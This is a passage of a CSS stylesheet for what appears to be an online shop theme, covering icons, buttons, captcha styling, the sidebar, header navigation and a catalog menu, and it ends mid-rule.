.svg-icon.size-13 {
  height: 13px;
  width: 13px;
}
.svg-icon.size-14 {
  height: 14px;
  width: 14px;
}
.svg-icon.size-15 {
  height: 15px;
  width: 15px;
}
.svg-icon.size-16 {
  height: 16px;
  width: 16px;
}
.svg-icon.size-17 {
  height: 17px;
  width: 17px;
}
.svg-icon.size-18 {
  height: 18px;
  width: 18px;
}
.svg-icon.size-19 {
  height: 19px;
  width: 19px;
}
.svg-icon.size-20 {
  height: 20px;
  width: 20px;
}
.svg-icon.compare {
  background-image: url("../img/svg/icon.simile.gray.svg");
}
.svg-icon.compare.active {
  background-image: url("../img/svg/icon.simile.gold.svg");
}
.svg-icon.star,
.svg-icon.star-full,
.svg-icon.star-hover {
  background-image: url("../img/svg/icon.star.red.svg");
}
.svg-icon.star-half {
  background-image: url("../img/svg/icon.star.half_red.svg");
}
.svg-icon.star-yellow {
  background-image: url("../img/svg/icon.star.yellow.svg");
}
.svg-icon.star-empty {
  background-image: url("../img/svg/icon.star.gray.svg");
}
.svg-icon.attention {
  background-image: url("../img/svg/attention.svg");
}
.svg-icon.back {
  background-image: url("../img/svg/arrow.left.svg");
}
.svg-icon.next {
  background-image: url("../img/svg/arrow.right.svg");
}
.svg-icon.map-marker {
  background-image: url("../img/svg/map-marker.svg");
}
.svg-icon.entrance {
  background-image: url("../img/svg/entrance.svg");
}
.svg-icon.clock {
  background-image: url("../img/svg/clock.svg");
}
.svg-icon.phone {
  background-image: url("../img/svg/phone.svg");
}
.svg-icon.phone-white {
  background-image: url("../img/svg/phone.white.svg");
}
.svg-icon.delete {
  background-image: url("../img/svg/delete.svg");
}
.svg-icon.delete.active,
.svg-icon.delete:hover {
  background-image: url("../img/svg/delete.gold.svg");
}
.svg-icon.home {
  width: 15px;
  height: 12px;
  background-image: url("../img/svg/home.svg");
}
.wa-captcha {
  margin: 32px 0;
}
.wa-captcha p {
  margin: 8px 0 0;
}
.wa-captcha p:first-child {
  margin-top: 0;
}
.wa-captcha p + p {
  margin: 0.5em 0 0;
}
.wa-captcha p img {
  height: 36px;
  display: inline-block;
  vertical-align: middle;
  border-radius: 2px;
}
.wa-captcha strong {
  display: none;
}
.wa-captcha .wa-captcha-img {
  vertical-align: top;
}
.wa-captcha .wa-captcha-refresh {
  font-size: 0.8em;
  text-decoration: underline;
  color: #aaa;
}
.wa-captcha .wa-captcha-input {
  display: inline-block !important;
  vertical-align: top !important;
  width: 100px !important;
  height: 36px;
}
input.error,
textarea.error {
  border: 2px solid #f00;
}
.errormsg,
.wa-error-msg {
  display: inline-block;
  margin-left: 8px;
  color: #ff0012;
}
.errormsg:first-child,
.wa-error-msg:first-child {
  margin-left: 0;
}
.wa-error {
  border-color: #ff0012 !important;
}
.s-adapters-list {
  margin: 0;
}
.s-adapters-list li {
  display: inline-block;
  vertical-align: top;
  margin: 0 7px 0 0;
}
.s-adapters-list li:last-child {
  margin-right: 0;
}
.s-adapters-list li a {
  display: inline-block;
  vertical-align: top;
}
.s-adapters-list li a .icon32 {
  vertical-align: top;
}
.s-adapters-list li img {
  margin: 0 4px 0 0;
  vertical-align: baseline;
  position: relative;
  top: 3px;
}
.s-button,
button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
  display: inline-block;
  vertical-align: top;
  height: 32px;
  width: auto;
  margin: 0;
  padding: 1px 16px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #b7b7b7;
  border-radius: 5px;
  font: 500 15px/29px 'Fira Sans', Verdana, Arial, sans-serif;
  text-decoration: none;
  color: #000;
  white-space: nowrap;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: #f9db60 -webkit-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
  background: #f9db60 -moz-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
  background: #f9db60 -o-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
  background: #f9db60 -ms-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
  background: #f9db60 linear-gradient(to bottom, #fbe693 0, #f9db60 100%) repeat-x;
}
.s-button:not(.without-hover):hover,
button:not(.without-hover):hover,
input[type="button"]:not(.without-hover):hover,
input[type="submit"]:not(.without-hover):hover,
input[type="reset"]:not(.without-hover):hover {
  background: #fbe693 -webkit-linear-gradient(top, #f9db60 0, #fbe693 100%) repeat-x;
  background: #fbe693 -moz-linear-gradient(top, #f9db60 0, #fbe693 100%) repeat-x;
  background: #fbe693 -o-linear-gradient(top, #f9db60 0, #fbe693 100%) repeat-x;
  background: #fbe693 -ms-linear-gradient(top, #f9db60 0, #fbe693 100%) repeat-x;
  background: #fbe693 linear-gradient(to bottom, #f9db60 0, #fbe693 100%) repeat-x;
  color: #000;
}
.s-button .is-large,
button .is-large,
input[type="button"] .is-large,
input[type="submit"] .is-large,
input[type="reset"] .is-large {
  height: 42px;
  font-size: 18px;
  line-height: 39px;
}
.s-button:first-child,
button:first-child,
input[type="button"]:first-child,
input[type="submit"]:first-child,
input[type="reset"]:first-child {
  margin-left: 0;
}
.s-button.transparent,
button.transparent,
input[type="button"].transparent,
input[type="submit"].transparent,
input[type="reset"].transparent {
  color: inherit;
  background: transparent;
  border-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.s-button.transparent:hover,
button.transparent:hover,
input[type="button"].transparent:hover,
input[type="submit"].transparent:hover,
input[type="reset"].transparent:hover {
  background: transparent;
  color: inherit;
}
.s-button[disabled],
button[disabled],
input[type="button"][disabled],
input[type="submit"][disabled],
input[type="reset"][disabled],
.s-button.is-disabled,
button.is-disabled,
input[type="button"].is-disabled,
input[type="submit"].is-disabled,
input[type="reset"].is-disabled {
  background: #eee;
  color: #888;
  cursor: default;
}
.s-button[disabled]:hover,
button[disabled]:hover,
input[type="button"][disabled]:hover,
input[type="submit"][disabled]:hover,
input[type="reset"][disabled]:hover,
.s-button.is-disabled:hover,
button.is-disabled:hover,
input[type="button"].is-disabled:hover,
input[type="submit"].is-disabled:hover,
input[type="reset"].is-disabled:hover {
  background: #eee;
  color: #888;
}
.s-button.white,
button.white,
input[type="button"].white,
input[type="submit"].white,
input[type="reset"].white {
  color: inherit;
  background: #fff;
}
.s-button.green,
button.green,
input[type="button"].green,
input[type="submit"].green,
input[type="reset"].green {
  color: #fff;
  background: #2fa42e;
}
.s-button.orange,
button.orange,
input[type="button"].orange,
input[type="submit"].orange,
input[type="reset"].orange {
  color: #fff;
  background: #a4652e;
}
.s-button.gray,
button.gray,
input[type="button"].gray,
input[type="submit"].gray,
input[type="reset"].gray {
  color: #000;
  background: #ededed -webkit-linear-gradient(top, #ededed 0%, #d1d1d1 100%);
  background: #ededed -moz-linear-gradient(top, #ededed 0%, #d1d1d1 100%);
  background: #ededed -o-linear-gradient(top, #ededed 0%, #d1d1d1 100%);
  background: #ededed -ms-linear-gradient(top, #ededed 0%, #d1d1d1 100%);
  background: #ededed linear-gradient(to bottom, #ededed 0%, #d1d1d1 100%);
}
.s-button.blue,
button.blue,
input[type="button"].blue,
input[type="submit"].blue,
input[type="reset"].blue {
  color: #fff;
  background: #73b9ff -webkit-linear-gradient(top, #73b9ff, #0d86ff);
  background: #73b9ff -moz-linear-gradient(top, #73b9ff, #0d86ff);
  background: #73b9ff -o-linear-gradient(top, #73b9ff, #0d86ff);
  background: #73b9ff -ms-linear-gradient(top, #73b9ff, #0d86ff);
  background: #73b9ff linear-gradient(to bottom, #73b9ff, #0d86ff);
}
.s-button.red,
button.red,
input[type="button"].red,
input[type="submit"].red,
input[type="reset"].red {
  background: #d9534f;
  color: #fff;
}
.s-button.is-active,
button.is-active,
input[type="button"].is-active,
input[type="submit"].is-active,
input[type="reset"].is-active {
  color: #fff;
  background: #2fa42e;
  cursor: default;
}
.s-button.reset,
button.reset,
input[type="button"].reset,
input[type="submit"].reset,
input[type="reset"].reset {
  background: transparent;
  border-color: #eac436;
  color: #ff0012;
  -webkit-transition: background 200ms linear;
  -moz-transition: background 200ms linear;
  -o-transition: background 200ms linear;
  -ms-transition: background 200ms linear;
  transition: background 200ms linear;
}
.s-button.reset:hover,
button.reset:hover,
input[type="button"].reset:hover,
input[type="submit"].reset:hover,
input[type="reset"].reset:hover {
  background: #fbe693;
}
html.is-simplified body {
  background: #fff;
}
html.is-simplified .s-global-header {
  margin: 32px 50px;
}
html.is-simplified .s-main-wrapper {
  background: transparent !important;
}
html.is-simplified .s-main-wrapper .s-branding-wrapper {
  display: none;
}
html.is-simplified .s-main-wrapper .s-main-block {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 920px;
}
html.is-simplified .s-main-wrapper .s-main-block .s-header-wrapper .s-header-section {
  border-color: transparent;
}
html.is-simplified .s-main-wrapper .s-main-block .s-header-wrapper .s-header-top {
  padding: 16px 0 0;
}
html.is-simplified .s-main-wrapper .s-main-block .s-header-wrapper .s-header-top .s-column:last-child {
  display: none;
}
html.is-simplified .s-main-wrapper .s-main-block .s-header-wrapper .s-header-nav,
html.is-simplified .s-main-wrapper .s-main-block .s-header-wrapper .s-header-bottom {
  display: none;
}
html.is-simplified .s-main-wrapper .s-main-block .s-bottom-banner {
  display: none;
}
.s-main-wrapper {
  position: relative;
  min-width: 995px;
}
.s-main-wrapper .s-branding-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-background-size: 100% auto;
  -moz-background-size: 100% auto;
  background-size: 100% auto;
  overflow: hidden;
}
.s-main-wrapper .s-branding-wrapper .s-branding-block {
  position: relative;
  max-width: 1240px;
  margin: auto;
  width: 100%;
  height: 100%;
}
.s-main-wrapper .s-branding-wrapper .s-branding-block .s-branding {
  position: absolute;
  top: 0;
  height: 100%;
}
.s-main-wrapper .s-branding-wrapper .s-branding-block .s-branding.left {
  right: 100%;
}
.s-main-wrapper .s-branding-wrapper .s-branding-block .s-branding.right {
  left: 100%;
}
.s-main-wrapper .s-branding-wrapper .s-branding-block .s-branding a,
.s-main-wrapper .s-branding-wrapper .s-branding-block .s-branding img {
  display: inline-block;
  vertical-align: top;
  max-width: none;
}
.s-main-wrapper .s-main-block {
  position: relative;
  max-width: 1240px;
  padding: 0;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
}
.s-main-wrapper .s-main-block > .s-layout {
  margin: 16px 0 0;
  padding: 0 16px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  table-layout: fixed;
}
.s-main-wrapper .s-main-block .s-sidebar-wrapper {
  width: 240px;
}
.s-main-wrapper .s-main-block .s-sidebar-wrapper + .s-content-wrapper {
  padding-left: 16px;
}
.s-main-wrapper .s-main-block .s-content-wrapper {
  padding: 0;
}
.s-main-wrapper .s-main-block .s-content-wrapper .s-content-block {
  position: relative;
}
.s-main-wrapper .s-main-block .s-content-wrapper .s-content-block .s-shop-info {
  margin: 16px 0;
  color: #6c6c6c;
  font-size: 12px;
  line-height: 18px;
}
.s-main-wrapper .s-main-block .s-content-wrapper .s-content-block .s-shop-info .s-shop-address > *,
.s-main-wrapper .s-main-block .s-content-wrapper .s-content-block .s-shop-info .s-time-wrapper > * {
  margin: 0 0 0 4px;
}
.s-main-wrapper .s-main-block .s-content-wrapper .s-content-block .s-shop-info .s-shop-address > *:first-child,
.s-main-wrapper .s-main-block .s-content-wrapper .s-content-block .s-shop-info .s-time-wrapper > *:first-child {
  margin-left: 0;
}
.s-main-wrapper .s-bottom-banner {
  display: block;
  margin: 32px auto 0;
  padding: 0 16px;
  text-align: center;
}
.s-main-wrapper .s-bottom-banner img {
  border-radius: 5px;
  vertical-align: top;
  max-width: 100%;
}
.s-loading-section {
  position: fixed;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  background: rgba(255,255,255,0.5);
  z-index: 100;
}
.s-loading-section .s-loading-content {
  display: inline-block;
}
.s-schedule-wrapper {
  position: relative;
  display: inline-block;
}
.s-schedule-wrapper.is-open .s-label-wrapper .s-icon {
  -webkit-transform: rotate(180deg) translate(0, -1px);
  -moz-transform: rotate(180deg) translate(0, -1px);
  -o-transform: rotate(180deg) translate(0, -1px);
  -ms-transform: rotate(180deg) translate(0, -1px);
  transform: rotate(180deg) translate(0, -1px);
}
.s-schedule-wrapper.is-open .s-hidden {
  display: block;
}
.s-schedule-wrapper .s-hidden {
  display: none;
  position: absolute;
  width: 250px;
  padding: 12px 15px;
  border: 1px solid rgba(0,0,0,0.1);
  border-radius: 3px;
  -webkit-box-shadow: 0 3px 16px -3px rgba(0,0,0,0.25);
  box-shadow: 0 3px 16px -3px rgba(0,0,0,0.25);
  background: #fff;
  text-align: left;
  z-index: 1;
}
.s-schedule-wrapper .s-hidden.top {
  bottom: 100%;
}
.s-schedule-wrapper .s-hidden.bottom {
  top: 100%;
}
.s-schedule-wrapper .s-hidden.center {
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.s-schedule-wrapper .s-hidden.left {
  left: 0;
}
.s-schedule-wrapper .s-hidden.right {
  right: 0;
}
.s-schedule-wrapper .s-label-wrapper {
  display: inline-block;
  cursor: pointer;
  color: #999;
  white-space: nowrap;
}
.s-schedule-wrapper .s-label-wrapper .s-icon {
  display: inline-block;
  width: 9px;
  height: 9px;
  background: transparent url("../img/svg/arrow.down.svg") 50% no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-schedule-wrapper .s-label-wrapper .s-icon.black {
  background-image: url("../img/svg/arrow.down.black.svg");
}
.s-schedule-wrapper .s-days-wrapper {
  margin: 5px 0 0;
}
.s-schedule-wrapper .s-days-wrapper .s-day-wrapper {
  margin-top: 5px;
}
.s-schedule-wrapper .s-days-wrapper .s-day-wrapper:first-child {
  margin-top: 0;
}
.s-schedule-wrapper .s-days-wrapper .s-day-wrapper .s-date {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  color: #888;
  width: 100px;
  font-size: 14px;
  line-height: 1.214285714285714em;
}
.s-schedule-wrapper .s-days-wrapper .s-day-wrapper .s-value {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  line-height: 1.1875em;
}
.s-schedule-wrapper .s-days-wrapper .s-day-wrapper .s-value .s-time {
  color: #000;
}
.s-schedule-wrapper .s-days-wrapper .s-day-wrapper .s-value .s-text {
  color: #aaa;
}
.s-schedule-wrapper .s-close-icon {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  background: transparent url("../img/svg/schedule.delete.svg") 50% no-repeat;
  -webkit-background-size: 10px 10px;
  -moz-background-size: 10px 10px;
  background-size: 10px 10px;
  cursor: pointer;
}
.s-sidebar-wrapper .s-sidebar-block {
  position: relative;
}
.s-sidebar-wrapper .s-sidebar-block > * {
  margin-top: 16px;
}
.s-sidebar-wrapper .s-sidebar-block > *:first-child {
  margin-top: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-banner-wrapper a {
  display: inline-block;
}
.s-sidebar-wrapper .s-sidebar-block .s-banner-wrapper a img {
  vertical-align: top;
  border-radius: 5px;
}
.s-sidebar-wrapper .s-sidebar-block .s-back-link-wrapper {
  margin: 17px 0 0;
  text-align: right;
  font-size: 13px;
  line-height: 15px;
}
.s-sidebar-wrapper .s-sidebar-block .s-back-link-wrapper a {
  vertical-align: top;
  text-decoration: none;
  font-weight: 600;
}
.s-sidebar-wrapper .s-sidebar-block .s-back-link-wrapper a .svg-icon {
  vertical-align: top;
  margin: 0 8px 0 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-search {
  margin: 16px -10px 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-search:first-child {
  margin-top: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-search .h-text-input {
  width: 100%;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-search .h-text-input::-webkit-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-search .h-text-input::-moz-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-search .h-text-input:-ms-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-sidebar-wrapper .s-sidebar-block .s-plugin-wrapper ul.brands {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  margin: 0;
  padding: 20px 20px;
  font-size: 13px;
  line-height: 16px;
  color: #4e4e4e;
}
.s-sidebar-wrapper .s-sidebar-block .s-plugin-wrapper ul.brands li {
  position: relative;
  list-style: none;
  padding: 1px 0;
  margin: 6px 0 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-plugin-wrapper ul.brands li:first-child {
  margin-top: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-plugin-wrapper ul.brands li:before {
  content: "";
  position: absolute;
  top: 6px;
  right: 100%;
  display: block;
  width: 4px;
  height: 4px;
  margin: 0 7px 0 0;
  background: #206dc4;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-sidebar-wrapper .s-sidebar-block .s-plugin-wrapper ul.brands li > ul {
  margin: 6px 0 0 12px;
}
.s-sidebar-wrapper .s-sidebar-block .s-info-block {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  padding: 20px 20px;
}
.s-sidebar-wrapper .s-sidebar-block .s-info-block .s-info-header {
  margin: 0 0 14px 0;
  color: #000;
  font-weight: 500;
}
.s-sidebar-wrapper .s-sidebar-block .s-info-block .s-info-header .s-icon {
  position: relative;
  top: -1px;
  vertical-align: middle;
  margin: 0 8px 0 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-info-block .s-info-content {
  margin: 0;
  font-size: 13px;
  color: #4e4e4e;
}
.s-sidebar-wrapper .s-sidebar-block .s-info-block .s-info-footer {
  margin: 14px 0 0;
  font-size: 12px;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  font-size: 13px;
  line-height: 16px;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section > .s-section-header {
  background: #fff;
  padding: 18px 20px 17px;
  font-weight: 500;
  max-width: 100%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section > .s-section-header > .s-header {
  font-size: 13px;
  line-height: 16px;
  font-weight: 500;
  margin: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section > .s-section-body {
  padding: 18px 20px 17px;
  background: #f7f7f7;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section > .s-section-footer {
  background: #fff;
  padding: 18px 20px 17px;
  font-weight: 500;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section > .s-section-footer.gray {
  background: #f7f7f7;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul {
  margin: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul + ul {
  margin-top: 6px;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li {
  position: relative;
  list-style: none;
  padding: 1px 0;
  margin: 6px 0 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li:first-child {
  margin-top: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li:not(.with-icon):before {
  content: "";
  position: absolute;
  top: 6px;
  right: 100%;
  display: block;
  width: 4px;
  height: 4px;
  margin: 0 7px 0 0;
  background: #206dc4;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.with-icon .s-icon {
  position: absolute;
  top: 3px;
  right: 100%;
  display: block;
  margin: 0 4px 0 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li > ul {
  margin: 6px 0 0 12px;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.is-selected:not(.has-menu):before,
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.is-current:not(.has-menu):before {
  background: #888;
  border-color: rgba(0,0,0,0.1);
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu > a,
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.is-selected > a,
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.is-current > a,
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu > .s-link,
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.is-selected > .s-link,
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.is-current > .s-link {
  font-weight: 500;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu:before {
  display: none;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu > .s-toggle {
  display: block;
  position: absolute;
  top: 2px;
  right: 100%;
  width: 4px;
  height: 6px;
  padding: 4px;
  margin: 0 3px 0 0;
  background: transparent url("../img/icons/sidebar/icon.arrow.svg") 50% no-repeat;
  cursor: pointer;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: -webkit-transform 200ms linear;
  -moz-transition: -moz-transform 200ms linear;
  -o-transition: -o-transform 200ms linear;
  -ms-transition: -ms-transform 200ms linear;
  transition: transform 200ms linear;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu.is-opened > .s-toggle {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu.is-opened > ul {
  display: block;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu > ul {
  display: none;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu > ul > li:before {
  background: transparent;
  border: 1px solid #206dc4;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-nav-wrapper ul li.has-menu > ul > li.is-selected:before {
  border: 1px solid #121212;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-news-list {
  margin: 0;
  padding: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-news-list .s-item {
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
  line-height: 14px;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-news-list .s-item:first-child {
  margin-top: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-news-list .s-item > * {
  margin: 2px 0 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-news-list .s-item > *:first-child {
  margin-top: 0;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-news-list .s-item .s-date {
  font-size: 12px;
  color: #888;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-news-list .s-item .s-date .s-time {
  color: #aaa;
}
.s-sidebar-wrapper .s-sidebar-block .s-sidebar-section .s-news-list .s-item .s-title .s-link {
  font-size: 13px;
  text-decoration: none;
}
.s-header-wrapper .s-header-section {
  background: #fff;
  border: solid #ccc;
  border-width: 0 1px 1px;
  border-radius: 0 0 5px 5px;
  margin: 0 16px 16px;
}
.s-header-wrapper .s-header-top {
  padding: 16px;
  font-size: 12px;
  line-height: 1.166666666666667em;
}
.s-header-wrapper .s-header-top > .s-column {
  vertical-align: middle;
}
.s-header-wrapper .s-header-top > .s-column.left {
  width: 240px;
  padding-right: 16px;
}
.s-header-wrapper .s-header-top > .s-column.right {
  width: 260px;
  padding-left: 16px;
}
.s-header-wrapper .s-header-top .s-site-logo {
  display: inline-block;
  vertical-align: top;
  font-size: 0;
  line-height: 0;
  margin: 0 0 5px;
}
.s-header-wrapper .s-header-top .s-site-logo img {
  max-width: 100%;
  vertical-align: top;
}
.s-header-wrapper .s-header-top .s-site-name {
  display: block;
  margin: 0;
  color: #000;
  text-decoration: none;
}
.s-header-wrapper .s-header-top .s-phone-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  margin: 4px 8% 4px 0;
  padding-left: 22px;
  text-align: left;
}
.s-header-wrapper .s-header-top .s-phone-wrapper .phone {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.s-header-wrapper .s-header-top .s-phone-wrapper .s-phone {
  font-size: 16px;
  line-height: 1em;
  font-weight: 500;
}
.s-header-wrapper .s-header-top .s-phone-wrapper .s-tip {
  display: block;
  margin: 2px 0 0;
  color: #888;
}
.s-header-wrapper .s-header-top .s-shop-info {
  display: inline-block;
  vertical-align: top;
  text-align: left;
  color: #888;
  line-height: 18px;
}
.s-header-wrapper .s-header-top .s-shop-info .s-schedule-wrapper .clock {
  margin-right: 7px;
}
.s-header-wrapper .s-header-top .s-shop-info .s-shop-address .map-marker {
  margin-right: 7px;
}
.s-header-wrapper .s-header-top .s-shop-info .s-time-wrapper {
  margin: 3px 0 0;
  color: #888;
}
.s-header-wrapper .s-header-top .s-shop-info .s-time-wrapper > * {
  margin: 0 0 0 7px;
}
.s-header-wrapper .s-header-top .s-shop-info .s-time-wrapper > *:first-child {
  margin-left: 0;
}
.s-header-wrapper .s-header-nav {
  margin: 0;
  padding: 6px 16px 4px;
  background: #f7f7f7;
  border-radius: 0 0 6px 6px;
}
.s-header-wrapper .s-header-nav a {
  text-decoration: none;
  color: #121212;
}
.s-header-wrapper .s-header-nav > .s-layout > .s-column {
  vertical-align: middle;
}
.s-header-wrapper .s-header-nav .s-nav-list {
  display: block;
  margin: 0;
  padding: 0;
}
.s-header-wrapper .s-header-nav .s-nav-list li {
  display: inline-block;
  vertical-align: top;
  margin: 0 26px 0 0;
  padding: 0;
  white-space: nowrap;
  font-size: 14px;
  line-height: 20px;
}
.s-header-wrapper .s-header-nav .s-nav-list li .svg-icon,
.s-header-wrapper .s-header-nav .s-nav-list li .icon16 {
  vertical-align: top;
  position: relative;
  top: 1px;
}
.s-header-wrapper .s-header-nav .s-nav-list li:last-child {
  margin-right: 0;
}
.s-header-wrapper .s-header-nav .s-nav-list li.is-selected a {
  color: #c49726;
}
.s-header-wrapper .s-header-nav .s-nav-list li a {
  display: inline-block;
  vertical-align: top;
  padding: 0;
}
.s-header-wrapper .s-header-nav .s-nav-list li a:hover {
  color: #c49726;
}
.s-header-wrapper .s-header-bottom {
  margin: 16px 0 0;
  padding: 0 16px;
}
.s-header-wrapper .s-header-bottom > .s-layout > .s-column.left {
  width: 240px;
  padding: 0 16px 0 0;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper {
  position: relative;
  z-index: 1;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-opened,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-locked {
  z-index: 2;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-opened .s-catalog-button,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-locked .s-catalog-button {
  border-radius: 5px 5px 0 0;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-opened .s-catalog-list,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-locked .s-catalog-list {
  display: block;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-locked .s-catalog-button {
  cursor: default;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-big .s-catalog-list > li > a {
  font-size: 15px;
  line-height: 18px;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-big .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item .s-sub-header {
  font-size: 15px;
  line-height: 18px;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper.is-big .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item ul li a {
  font-size: 15px;
  line-height: 18px;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-button {
  position: relative;
  display: block;
  width: 100%;
  cursor: pointer;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-button:before {
  content: "";
  position: absolute;
  right: 7px;
  top: 50%;
  height: 16px;
  width: 16px;
  margin: -8px 0 0;
  background: transparent url("../img/svg/hamburger.white.svg") 0 0 no-repeat;
